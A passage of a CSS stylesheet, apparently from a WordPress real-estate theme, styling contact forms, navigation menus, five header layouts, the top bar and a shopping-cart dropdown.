    background-color: #fff;
    -webkit-appearance: none;
}

.wpcf7-form-control.g-recaptcha.wpcf7-recaptcha {
    float: left;
    margin-left: 15px;
    margin-bottom: 15px;
}

input[type="checkbox"].wpcf7-form-control {
    -webkit-appearance: default;
    box-shadow: none;
}

.wpcf7-checkbox {
    padding: 0px;
    background: transparent;
    border: none;
    box-shadow: none;
}

input.form-control::-moz-placeholder,
input.form-control::-ms-input-placeholder,
input.form-control::-moz-placeholder,
input.form-control:-moz-placeholder,
input.form-control::-webkit-input-placeholder {
    color: #8593a9 !important;
}

input.form-control::-moz-placeholder {
    opacity: 1;
}

.widget-area-sidebar input[type=text],
.widget-area-sidebar input[type=password],
.widget-area-sidebar input[type=email],
.widget-area-sidebar input[type=url],
.widget-area-sidebar input[type=number],
.widget-area-sidebar textarea {
    font-size: 13px;
}

.form-control::placeholder,
input::placeholder {
    color: #8593a9 !important;
}


/* =Menu la linia 659
-------------------------------------------------------------------------------------*/


/* =Header
----------------------------------------------- */

.elementor-template-full-width .container.content_wrapper {
    width: 100%;
    margin-top: 90px;
}

.elementor-template-full-width .header_transparent .container.content_wrapper {
    margin-top: 0px;
}

.elementor-template-full-width .has_header_type4 .content_wrapper {
    max-width: 100%;
    margin-top: 0px;
}

.elementor-template-full-width .content_wrapper {
    padding: 0px 0px 0px 0px;
}

.has_header_type4 .content_wrapper {
    width: 100%;
    max-width: 1200px;
}

.fixed_header .content_wrapper {
    background-color: transparent;
}

.fixed_header {
    position: fixed;
    z-index: 999;
}





/* =Menu la linia 659
-------------------------------------------------------------------------------------*/

#access {
    padding: 0px 45px;
    height: 100%;
}

#access .menu {
    height: 100%;
}

#access ul {
    font-size: 13px;
    list-style: none;
    margin: 0 0 0 -0.8125em;
    padding-left: 0;
    z-index: 99999;
    text-align: right;
}

#access ul ul {
    float: left;
    margin: 0;
    position: absolute;
    left: 0;
    visibility: hidden;
    opacity: 0;
    top: 130px;
    margin-left: 3px;
    padding: 25px 0px;
    width: 285px;
    background-color: #fff;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    -webkit-transition: all .0s ease, visibility .0s ease;
    -o-transition: all .0s ease, visibility .0s ease;
    transition: all .0s ease, visibility .0s ease;
    line-height: 0px;
}

#access li {
    display: inline-block;
    text-align: left;
    position: relative;
    -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease;
    -webkit-backface-visibility: hidden;
}

#access a {
    display: block;
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    padding-left: 15px;
    padding-right: 15px;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    color: #222222;
    cursor: pointer;
    -webkit-backface-visibility: hidden;
}

.hover_type_2 #access a,
.hover_type_1 #access a {
    transition: .2s all linear;
    ;
    -moz-transition: .2s all linear;
    ;
    -webkit-transition: .2s all linear;
    ;
    -o-transition: .2s all linear;
    ;
}


#access .menu li:hover>a,
#access .menu li:hover>a:active,
#access .menu li:hover>a:focus {
    color: #0073e1;
}

#access .sub-menu li:hover>a,
#access .sub-menu li:hover>a:active,
#access .sub-menu li:hover>a:focus {
    color: #fff;
    background-color: #0073e1;
}

#access .menu .sub-menu li:hover>a,
#access .menu .sub-menu li:hover>a:active,
#access .menu .sub-menu li:hover>a:focus {
    -webkit-transform: matrix(1, 0, 0, 1, 10, 0);
    -ms-transform: matrix(1, 0, 0, 1, 10, 0);
    transform: matrix(1, 0, 0, 1, 10, 0);
    -webkit-transition: transform .25s ease;
    transition: transform .25s ease;
    -o-transition: transform .25s ease;
}



.menu>li {
    height: 100%;
    line-height: 90px;
}

.hover_type_3 .menu>li {
    margin-right: 5px;
}


.customnav .menu>li {
    height: 100%;
    line-height: 70px;
}

.menu-main-menu-container {
    height: 100%;
}

.menu-item-link i {
    margin-right: 8px;
}

.menu_label {
    background: #e9b97b;
    display: inline-block;
    margin-left: 5px;
    font-size: 9px;
    color: #fff;
    padding: 0px 5px;
    line-height: 12px;
    height: 12px;
    vertical-align: text-top;
    font-weight: 400;
    border-radius: 4px;
    transform: translate(0px, -3px);
}

#access .haschildren:after {
    content: '\00BB';
    font-size: 14px;
    margin-left: 10px;
    position: absolute;
    top: 12px;
    right: 15px;
}

.sub-menu ul {
    border-top: 1px solid #fff !important;
}

.sub-menu ul:before {
    content: '';
    display: none;
}

.sub-menu li:hover {
    background-color: #0073e1;
    color: #fff;
    border: none;
}

#access .sub-menu li>a {

    -webkit-transform: matrix(1, 0, 0, 1, 0, 20);
    -ms-transform: matrix(1, 0, 0, 1, 0, 20);
    transform: matrix(1, 0, 0, 1, 0, 20);
    -webkit-transition: opacity .75s ease, color .5s ease, -webkit-transform .75s ease;
    transition: opacity .75s ease, -webkit-transform .75s ease;
    -o-transition: opacity .75s ease, transform .75s ease;
    transition: opacity .75s ease, transform .75s ease;
}

.sub-menu li:hover>a {
    padding-left: 18px !important;
}


.sub-menu li:hover a {
    color: #fff;
}

#colophon .widget_nav_menu .sub-menu li:hover {
    background-color: transparent;
}

#colophon .sub-menu ul {
    border-top: 0px solid #fff !important;
}

#colophon .sub-menu li:hover>a {
    padding-left: 5px !important;
}

.sub-menu a:hover {
    color: #fff;
}

.hover_type_4 #access ul ul {
    margin-left: 0px;
}

#access ul ul li {
    width: 100%;
    padding: 0px 30px;
}

#access ul ul.wpestate_megamenu_class li {
    padding: 0px 0px;
}

#access ul ul a {
    color: #222222;
    font-size: 14px;
    font-weight: 500;
    height: auto;
    line-height: 1.4em;
    padding: 12px 13px 13px 13px;
    text-transform: none;
}


#access ul ul li:last-child>a {
    border-bottom: none;
}

#access .current-menu-item>a,
#access .current-menu-parent>a,
#access .current-menu-ancestor>a {
    color: #0073e1;
}

#access .current-menu-item {
    color: #0073e1;
}

#access .menu>li:hover a {
    -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
    -ms-transform: matrix(1, 0, 0, 1, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0);
}

#access .menu>li:hover a {
    background: transparent !important;
}

.hover_type_1 #access .menu>li:hover a {
    background: transparent !important;
}

.hover_type_2 #access .menu>li:hover>a:before,
.customnav.header_type5.hover_type_2 #access .menu>li:hover>a:before {
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    border-top: 3px solid #0073e1;
    width: 100%;
}

.hover_type_2 #access .menu>li.with-megamenu:hover>a {
    position: relative;
}

.header_type5.hover_type_2 #access .menu>li:hover>a:before {
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    border-top: 3px solid #ffffff;
    width: 100%;
}

.header_type5.hover_type_2 #access .menu li:hover>a {
    color: #fff;
}

.header_type2 #access ul li.with-megamenu>ul.sub-menu,
#access ul li.with-megamenu:hover>ul.sub-menu {
    left: 0px;
}

.hover_type_3 #access .menu>li:hover>a {
    background: #0073e1 !important;
    color: #fff;
    display: inline;
    padding: 7px 15px;
    border-radius: 4px;
    transition: visibility 0.3s ease;

}

.header_transparent .customnav.hover_type_3 #access ul.menu>li:hover>a {
    color: #fff;
}

.hover_type_4 #access .menu>li:hover>a {
    background: #0073e1 !important;
    color: #fff;
}

.hover_type_5 #access .menu>li:hover>a {
    border-bottom: 3px solid #0073e1;
    padding: 7px 10px;
    margin-left: 5px;
    margin-right: 5px;
    display: inline;
}

.hover_type_6 #access .menu>li:hover>a {
    border: 2px solid #0073e1;
    color: #0073e1;
    display: inline;
    padding: 7px 13px;
}

#access ul ul :hover>a {
    color: #fff;
}

#access ul li:hover>ul {
    top: 90px;
    opacity: 1;
    visibility: visible;
}

#access ul ul li:hover>ul {
    top: -26px;
}

#access ul ul ul {
    left: 100%;
    top: 30px;
    margin-left: 0px;
}

#access ul ul ul ul {
    display: none;
}

.sub-menu .menu-item-has-children>a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    float: right;
    font-weight: 700;
}

#mobile_display {
    height: 33px;
    width: 100%;
    padding: 6px 10px;
    background-color: #333;
    display: none;
    margin-bottom: 20px;
    color: #fff;
    cursor: pointer;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin-top: 10px;
    border-radius: 4px;
}

#mobile_display span {
    margin-top: 4px;
    float: left;
}

#mobile_display i {
    font-size: 21px;
    float: right;
}

#mobile_menu {
    list-style-type: none;
    margin: 0px;
    width: 100%;
    margin-top: -20px;
    margin-bottom: 20px;
    display: none;
}

#mobile_menu li {
    margin: 0px;
    padding: 10px;
    border-bottom: 1px solid #e2e4e5;
    border-left: 1px solid #e2e4e5;
    border-right: 1px solid #e2e4e5;
    cursor: pointer;
}

#mobile_menu li:hover {
    background-color: #333;
    color: #fff;
}

#mobile_menu li:hover a {
    color: #fff;
}

#mobile_menu .first_level {
    padding-left: 20px;
}

#mobile_menu .second_level {
    padding-left: 30px;
}

.dropdown-menu::-webkit-scrollbar {
    width: 18px;
    margin: 0px 0px;
    padding: 0px !important;
}

.dropdown-menu::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: none;
    background-color: #c8ceda;
    border-left: 7px solid #f7f3f3;
    border-right: 7px solid #f7f3f3;
    border-top: 10px solid #f7f3f3;
    border-bottom: 10px solid #f7f3f3;
    height: 90px;
}

.dropdown-menu::-webkit-scrollbar-track {
    -webkit-box-shadow: none;
    background-color: #f7f3f3;
    border-radius: 0px;
}




/* =Header General la 1095 in style
----------------------------------------------- */
.master_header {
    background-color: #FFF;
    width: 100%;
    position: fixed;
    top: 0px;
    z-index: 100;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.header_has_sticky_search.master_header {
    position: relative;
    top: 0px !important;

}


.header_has_sticky_search.header_transparent.master_header {
    position: absolute;
}

.header_wrapper {
    width: 100%;
    margin: 0px auto;
    height: 90px;
    -webkit-transition: height 0.3s ease;
    -moz-transition: height 0.3s ease;
    -o-transition: height 0.3s ease;
    transition: height 0.3s ease;
    position: relative;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}


.fixed_header .header_wrapper_inside {
    max-width: 100%;
    width: 100% !important;
    padding: 0px 55px;
}

.admin-bar .master_header {
    top: 32px;
}

.master_header_sticky {
    top: 0px;
}

.has_top_bar .master_header_sticky {
    top: -41px;
}

.admin-bar.has_top_bar .master_header_sticky {
    top: -10px;
}


.header_wrapper_inside {
    width: 1110px;
    height: 100%;
    margin: 0px auto;
}

.wpresidence_dashboard_body .header_wrapper_inside,
.full_width_header .header_wrapper_inside {
    width: 100%;
    padding: 0px 55px;
    max-width: 100%;
}


.logo img {
    max-height: 54px;
    max-width: 160px;
}

.header_transparent .customnav .header_phone svg,
.header_transparent .customnav .submit_action svg {
    fill: #0073e1;
}

.header_transparent .header_phone a {
    color: #fff;
}

.header_transparent .header_phone a,
.header_transparent .header_phone svg,
.header_transparent .submit_action svg {
    fill: #fff;
}

.header_transparent .customnav .header_phone a {
    color: #222;
}


.header_transparent .submit_action:hover svg {
    fill: #fff;
    opacity: 0.7;
}

.submit_action:hover svg,
.header_transparent .customnav .submit_action:hover svg {
    fill: #222;
    opacity: 1;
}

/* =woo
----------------------------------------------- */

#shopping-cart {
    float: left;
    color: #333;
    font-size: 20px;
    cursor: pointer;
    margin: 10px 10px 0px 0px;
    position: relative;
}

#shopping-cart-icon {
    width: 84%;
}

.header_transparent #shopping-cart_icon path {
    fill: #ffffff;
}

.wpestream_cart_counter_header_mobile {
    border-radius: 50%;
    width: 25px;
    height: 25px;
    background-color: #0073e1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    position: absolute;
    top: 12px;
    right: 15px;
    float: right;
    color: #fff;
    left: auto;
}

.wpestream_cart_counter_header_mobile,
.wpestream_cart_counter_header {
    position: absolute;
    top: -18px;
    background-color: #0073e1;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
    padding: 1px 1px 0px 0px;
    font-size: 13px;
    color: #fff;
    left: 0px;
}

.wpestate_header_shoping_cart {
    position: absolute;
    background: #fff;
    box-shadow: 3px 1px 20px 0 rgb(0 110 225 / 8%);
    width: 300px;
    right: 15px;
    top: 65px;
    padding: 20px;
    display: none;
}

.wpestate_header_shoping_cart_total {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
    color: #333;
}


.wpestate_header_view_cart,
.wpestate_header_view_checkout {
    width: 100%;
    display: inline-block;
    margin-top: 15px;
    text-align: center;
    padding: 4px 15px;
}

.wpestate_header_view_cart {
    border-color: #ebba7c;
    color: #ffffff;
    background-image: linear-gradient(to right, transparent 50%, #ebba7c 50%);
    margin-bottom: 0px;
}

.wpestate_header_view_checkout {
    background-color: #B0AE37
}

.wpestate_header_view_cart:hover,
.wpestate_header_view_checkout:hover {
    background-color: #333;
    color: #fff;
    border-color: #333;
}

.wpestate_in_cart_image {
    width: 60px;
    height: 60px;
    float: left;
    margin-right: 10px;
}

.wpestate_in_cart_title {
    font-size: 13px;
    line-height: 19px;
    font-weight: 500;
    text-align: left !important;
}


.woocommerce-order-received .wpresidence_sidebar_cart {
    display: none;
}

.header_wrapper.customnav #shopping-cart_icon path,
#shopping-cart_icon path {
    fill: #333;
}

.transparent_header #shopping-cart_icon path {
    fill: #fff;
}



/* =Top Bar
----------------------------------------------- */
.top_bar {
    height: 40px;
    line-height: 40px;
    width: 1110px;
    padding: 0px;
    font-size: 13px;
    color: #b6b6b6;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    margin: 0px auto;
}

.top_bar_wrapper {
    background-color: #f3f3f3;
    z-index: 99;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    position: Relative;
    width: 100%;
}


.has_header_type5 .master_header {
    border-bottom: 0px;
}

.single-estate_developer .has_header_type5 .master_header,
.single-estate_agency .has_header_type5 .master_header {
    border-bottom: 1px solid #f0f0f0;
}

.master_header.wide {
    width: 100%;
}

.top_bar_wrapper.transparent_topbar {
    background-color: transparent;
}

.top_bar_wrapper.transparent_border_topbar {
    border-bottom: 1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .textwidget {
    padding: 0px 15px;
}

.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container {
    border-left: 1px solid #ccc;
    padding: 0px 15px;
}

.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container:last-of-type {
    border-right: 1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:last-of-type {
    border-right: 1px solid #ccc;
}

.top_bar_wrapper .right-top-widet .measurement_unit_widget,
.top_bar_wrapper .right-top-widet .multiple_currency_widget,
.top_bar_wrapper .left-top-widet .measurement_unit_widget,
.top_bar_wrapper .left-top-widet .multiple_currency_widget,
.right-top-widet #multiple_currency_widget-7 {
    height: 40px;
    line-height: 40px;
    margin-top: 0px;
    padding: 8px 15px 0px 15px;
    margin: 0px;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:first-of-type {
    border-left: 1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:last-of-type {
    border-left: 1px solid #ccc;
}

.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container.social_sidebar {
    border-right: 0px;
}

.transparent_border_topbar .top_bar .social_sidebar_internal a {
    border-right: 1px solid #ccc;
    padding: 0px 13px !important;
}

.transparent_border_topbar .top_bar .social_sidebar_internal i {
    margin-right: 0px;
    text-align: center;
}

.top_bar_wrapper.transparent_border_topbar,
.transparent_border_topbar .top_bar .social_sidebar_internal a,
.transparent_border_topbar .top_bar .social_sidebar_internal a,
.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:last-of-type,
.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container:last-of-type,
.top_bar_wrapper.transparent_border_topbar .left-top-widet .widget-container:first-of-type,
.top_bar_wrapper.transparent_border_topbar .right-top-widet .widget-container {
    border-color: rgba(206, 206, 206, 0.3);
}

.fixed_header .top_bar,
.full_width_header .top_bar {
    width: 100%;
    padding: 0px 55px;
}

.top_bar a {
    color: #b6b6b6;
    font-size: 14px;
    padding: 11px 0px;
}

.top_bar .textwidget p {
    margin-bottom: 0px;
}

.has_header_type4 .wide .top_bar {
    width: 100%;
    max-width: calc(100% - 270px);
    width: calc(100% - 270px);
    margin: 0px;
}

.wide.fixed_header .top_bar {
    width: 100%;
}

.widget-title-topbar {
    display: none;
}

.left-top-widet li,
.right-top-widet li {
    float: left;
    display: inline;
}

.top_bar .widget-container {
    display: inline;
    margin-bottom: 0px;
}

.top_bar .widget-container ul {
    list-style: none;
    min-width: 140px;
}

.top_bar .widget-container ul li {
    display: inline;
    width: auto;
}

.header_type4 .header_wrapper_inside.full_width_header {
    padding: 0px 0px;
}

.header_wrapper.customnav {
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_transparent .header_wrapper.navbar-fixed-top.customnav {
    background-color: #fff;
}

.top_bar i {
    width: 13px;
    margin-right: 5px;
    margin-left: 0px;
    font-size: 13px;
}

.barlogo {
    width: 90px;
    margin-top: 10px;
    float: left;
    margin-left: 45px;
    display: none;
}

.navbar,
.navbar-default {
    border: none;
    border-radius: 0px;
}

.nav_wrapper {
    width: 100%;
    background-color: #f8f8f8;
}

.mynavbar {
    width: 100%;
    margin: 0px auto;
    background-color: #333;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.navbar-default {
    background-image: none;
}

.navbar-nav>li>a {
    padding-top: 20px;
    padding-bottom: 20px;
}

.header_social {
    float: right;
    padding: 25px 45px 0px 0px;
}

.logo_image {
    padding: 30px 0px 0px 0px;
}

/* =header 1 - .header_type2
----------------------------------------------- */


.header_wrapper.header_type5.no_property_submit #access {
    margin-right: 0px;
    margin-left: 45px;
}

.header_wrapper.header_type5.header_right.no_property_submit #access {
    margin-right: 30px;
    margin-left: 45px;
}




/* =header_type2
----------------------------------------------- */
.header_type2 .logo {
    margin-top: 30px;
    padding: 0px;
}

.customnav.header_type2 .logo {
    margin: 0px;
    width: auto;
}


.header_wrapper.header_type2 {
    min-height: 175px;
}

.header_wrapper.header_type2.customnav {
    min-height: 70px;
    height: 70px;
}

.header_type2 #access {
    padding: 0px;
    height: auto;
}

.header_type2 .menu>li {
    height: 100%;
    line-height: 90px;
}

.header_type2.customnav .menu>li {
    height: 100%;
    line-height: 70px;
}

.header_type2 .header_wrapper_inside {
    align-content: space-between;
}

.header_type2 #access ul li:hover>ul {
    top: 90px;
}

/* =header 3 - header_type3
----------------------------------------------- */
.navicon-button.header_type3_navicon {
    border: 1px solid #f0f0f0;
    padding-top: 15px;
    padding-left: 8px;
    width: 35px;
    height: 35px;
}

.header_type3 .header_wrapper_inside {
    height: 100%;
}

.header_type3_menu_sidebar {
    background-color: #2d3033;
    position: fixed;
    top: 0;
    right: -300px;
    width: 300px;
    height: 100%;
    max-height: 100%;
    box-sizing: border-box;
    z-index: 99999;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding-top: 30px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.container.main_wrapper.has_header_type3 {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.container.main_wrapper.fixed_header.has_header_type3 {
    height: 100%;
}

.header_type3_menu_sidebar.header_right {
    right: auto;
    left: -300px;
}

.header_type3_menu_sidebar .loginwd_sidebar {
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    display: inline-block;
}

.header_type3_menu_sidebar .loginwd_sidebar .widget-title-sidebar {
    padding: 15px 0px 0px 0px;
    border-bottom: 0px solid #f0f0f0;
    font-size: 16px;
    color: #B4C0CC;
    background-color: transparent;
}

.header_type3_menu_sidebar .loginwd_sidebar .login_form {
    padding: 0px 15px 15px 15px;
}

.header_type3_menu_sidebar .loginwd_sidebar #widget_register_sw,
.header_type3_menu_sidebar .loginwd_sidebar #forgot_pass_widget {
    color: #B4C0CC;
    width: 100%;
    font-size: 13px;
    float: left;
}

.header_type3_menu_sidebar #nav_menu-2,
.header_type3_menu_sidebar .menu-item {
    display: inline-block;
}

.header_type3_menu_sidebar .menu>li {
    height: auto;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    width: 100%;
}

.header_type3_menu_sidebar .menu>li a {
    color: #fff;
}

.header_type3_menu_sidebar .widget-container.boxed_widget .wd_user_menu {
    width: 100%;
    padding: 0px 0px 13px 3px;
    margin: 0px;
}

.header_type3_menu_sidebar ul {
    margin: 0px 15px;
    list-style-type: none;
    display: inline-block;
}

.header_type3_menu_sidebar .textwidget a {
    color: #5c727d;
}

.header_type3_menu_sidebar .xoxo li ul {
    margin: 0px;
    width: 100%
}

.header_type3_menu_sidebar .widget-container li {
    border-bottom: 0px solid #555;
    margin-bottom: 0px;
    padding-bottom: 0px;
    display: block;
    width: 100%;
    line-height: 45px;
    padding-left: 0px;
}

.header_type3_menu_sidebar .widget-container li a {
    color: #B4C0CC;
}

.header_type3_menu_sidebar .widget_nav_menu li:before,
.header_type3_menu_sidebar .widget_pages li:before,
.header_type3_menu_sidebar .widget_rss li:before,
.header_type3_menu_sidebar .widget_text li:before,
.header_type3_menu_sidebar .widget_recent_entries li:before {
    display: none;
}

.header_type3_menu_sidebar .sub-menu ul {
    border-top: 0px solid #555 !important;
}

.header_type3_menu_sidebar .menu>li a {
    color: #fff;
    padding: 0px 0px 0px 15px;
}

.header_type3_menu_sidebar .menu>li a,
.header_type3_menu_sidebar #access .menu>li>a i {
    line-height: 45px;
}

.header_type3_menu_sidebar #access ul.menu>li>a,
.header_type3_menu_sidebar #access .menu>li>a i {
    color: #B4C0CC;
}

.header_type3_menu_sidebar #access .menu li:hover>a,
.header_type3_menu_sidebar #access .menu li:hover>a:active,
.header_type3_menu_sidebar #access .menu li:hover>a:focus {
    color: #fff;
}

.header_type3_menu_sidebar #access ul ul {
    top: 0px;
    left: -250px;
}

.header_type3_menu_sidebar #access ul li:hover>ul {
    top: 0px;
    opacity: 1;
    visibility: visible;
    left: -285px;
    padding-top: 30px;
}

.header_type3_menu_sidebar .widget_nav_menu .sub-menu {
    float: right;
    margin: 0;
    position: absolute;
    right: 200px;
    visibility: hidden;
    opacity: 0;
}


.header_type3_menu_sidebar #access {
    display: inline-block;
    height: auto;
    margin: 0px;
    max-width: 800px;
    margin-bottom: 50px;
    padding: 0px;
}

.header_type3_menu_sidebar #access ul {
    margin: 0px;
    padding-top: 0px;
}

.header_type3_menu_sidebar.header_left.header_alignment_text_center.sidebaropen .social_sidebar {
    text-align: center;
}

.header_type3_menu_sidebar.header_left.header_alignment_text_center.sidebaropen #social_widget_top-3 .social_sidebar_internal a {
    margin: 0px 3px;
}


#header_type3_wrapper #access ul ul li {
    width: 100% !important;
    float: left;
}

#header_type3_wrapper .widget-title-topbar {
    display: block;
    color: #d6e1ec;
    font-size: 16px;

}

#header_type3_wrapper .widget_categories li:before,
#header_type3_wrapper .widget_archive li:before {
    margin-top: 0px;
}

#header_type3_wrapper .widget_search,
#header_type3_wrapper .advanced_search_sidebar,
#header_type3_wrapper .widget_search {
    float: left;
}

#header_type3_wrapper .widget_nav_menu a {
    padding-left: 0px;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_left #access li {
    text-align: left;
}

.header_type3_menu_sidebar.header_right #access ul ul,
.header_type3_menu_sidebar.header_right #access ul li:hover>ul,
#header_type3_wrapper.header_type3_menu_sidebar.header_right #access ul li.with-megamenu>ul.sub-menu,
#header_type3_wrapper.header_type3_menu_sidebar.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
    left: 300px;
}

.header_type3_menu_sidebar.header_right #access ul ul li:hover>ul,
.header_type3_menu_sidebar.header_right #access ul ul li:hover>ul {
    left: 219px;
}

.header_type3_menu_sidebar.header_right #access ul li.with-megamenu ul ul,
.header_type3_menu_sidebar.header_right #access .menu>.with-megamenu:hover ul ul {
    left: 0px;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_right #access li,
.header_type3_menu_sidebar.header_left.header_alignment_text_right #access li {
    text-align: right;
}

.header_type3_menu_sidebar.header_right.header_alignment_text_center #access li,
.header_type3_menu_sidebar.header_left.header_alignment_text_center #access li {
    text-align: center;
}

.header_type3_menu_sidebar.header_left .sub-menu .menu-item-has-children>a:after {
    content: "\f104";
    font-family: "Font Awesome 5 Free";
    float: left;
    display: none;
}

.header_type3_menu_sidebar .sub-menu .menu-item-has-children>a:after {
    display: none;
}

/* =header 4 - header_type4
----------------------------------------------- */

.header_wrapper.header_type4 {
    width: 270px !important;
    height: 100% !important;
    position: fixed !important;
    top: 0;
    overflow: initial;
    box-sizing: border-box;
    padding-bottom: 50px;
    left: 0px;
    max-width: 270px;
    opacity: 1;
    background: #fff;
    z-index: 99;
}

.header_type4 #access {
    display: inline-block;
    height: auto;
    margin: 0px 0px 0px 0px;
    max-width: 100%;
    width: 100%;
    padding: 0px;
}

#header4_footer {
    margin-top: auto;
    width: 100%;
    padding: 0px 15px;
}

.header_type4.header_alignment_text_center #access li,
.header_type4.header_alignment_text_center .xoxo {
    text-align: center;
}

.header_type4.header_alignment_text_right #access li,
.header_type4.header_alignment_text_right .xoxo {
    text-align: right;
}

.header_type4.header_alignment_text_center #header4_footer .social_sidebar_internal a {
    text-align: center;
    float: none;
}

.header_type4.header_alignment_text_right #header4_footer .social_sidebar_internal a {
    text-align: right;
    float: none;
}

.header_wrapper.header_type4 .logo img {
    margin: 0px auto;
}

.header_type4.header_alignment_text_left .logo img {
    margin: 0px;
}

.header_type4.header_alignment_text_right .logo img {
    float: right;
}

.header_type4 .menu-main-menu-container,
.header_type4 #access .menu {
    width: 100%;
    margin: 0px;
    height: auto;
}

.header_wrapper.header_type4 .logo {
    margin: 50px 0px;
    padding: 0px 15px;
    display: inline-block;
    height: auto;
    width: 100%;
}

.header_type4 .header_wrapper_inside {
    padding: 0px;
    flex-direction: column;
    width: 100%;
    justify-content: flex-start;
}

.header_wrapper.header_type4.header_right {
    left: auto;
    right: 0px;
}

.header_wrapper.header_type4 #access li {
    display: block;
    width: 100%;
    line-height: 45px;
}

.header_type4.header_alignment_text_center #access a {
    text-align: center;
}

.header_type4.header_alignment_text_right #access a {
    text-align: right;
}

.header_wrapper.header_type4 #access .menu>li>a i {
    line-height: 45px;
}

.header_wrapper.header_type4 #access ul li:hover>ul {
    top: -1px;
    left: -287px;
}

.header_wrapper.header_type4.header_left #access ul li:hover>ul {
    top: -1px;
    left: 267px;
}

#header4_footer ul {
    list-style: none;
    margin: 0px 0px 0px 0px;
}

#header4_footer li {
    width: 100%;
    display: inline-block;
    margin-bottom: 10px;
}

#header4_footer h3 {
    font-size: 14px;
}

.header_wrapper.header_type4 .user_menu {
    display: inline-block;
    float: none;
    margin-right: 0px;
    color: #0073e1;
    padding: 0px 0px 0px 0px;
    cursor: pointer;
    margin-top: 20px;
    position: relative;
    right: auto;
    top: auto;

}

.header_wrapper.header_type4 #user_menu_open {
    background-color: #fff;
    right: 0px;
    left: 270px;
    z-index: 999999;
    top: 106px;
    margin-top: 25px;
    box-shadow: none;
    width: 254px;
}

.header_wrapper.header_type4 #user_menu_open:before,
.header_wrapper.header_type4 #user_menu_open:after {
    display: none;
}


#header4_footer .social_sidebar_internal a,
.top_bar .social_sidebar_internal a {
    padding: 0px 5px 0px 5px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    vertical-align: 0%;
}

#header4_footer .social_sidebar_internal a:hover,
.top_bar .social_sidebar_internal a:hover {
    color: #0073e1;
}


.container.main_wrapper.has_header_type4.contentheader_center,
.container.main_wrapper.has_header_type4.contentheader_left {
    padding-left: 270px;

}

.container.main_wrapper.has_header_type4.contentheader_right {
    padding-right: 270px;
}





/*=header type 5
---------------------------------------------------------*/


.header5_top_row {
    height: 115px;
}


.header_type5 .header_wrapper_inside {
    width: 100%;
    max-width: 100%;
}

.header_wrapper.header_type5 {
    min-height: 170px;
    height: 170px;
    background: #fff;
}


.full_width_header .header5_top_row,
.full_width_header .header5_bottom_row_wrapper {
    width: 100%;
    padding: 0px 45px;
}

.header5_bottom_row,
.header5_top_row {
    width: 1110px;
    margin: 0px auto;
    align-items: center;
}

.full_width_header .header5_bottom_row,
full_width_header .header5_top_row {
    width: 100%;
}

.header5_bottom_row_wrapper {
    background: #004274;
}


.header5_bottom_row .header_phone a,
.header5_bottom_row .header_phone a {
    color: #fff;
}

.customnav .header5_bottom_row .header_phone a,
.customnav .header5_bottom_row .header_phone a {
    color: #222;
}

.customnav .header5_user_wrap .header_phone svg,
.customnav .header5_user_wrap .header_phone a,
.header_transparent .customnav .header_phone a {
    color: #222;
}

.header5_bottom_row .header_phone svg,
.header5_bottom_row .submit_action svg {
    fill: #fff;
}

.customnav .header5_bottom_row .header_phone svg,
.customnav .header5_bottom_row .submit_action svg {
    fill: #0073e1;
}

.header5_bottom_row_wrapper .submit_listing:hover {
    border-color: #ffffff;
    background: #fff;
}

.customnav .header5_bottom_row_wrapper .submit_listing:hover {
    border: 0px !important;
    background: #222;
    color: #fff;
}

.customnav .header5_bottom_row_wrapper .submit_listing {
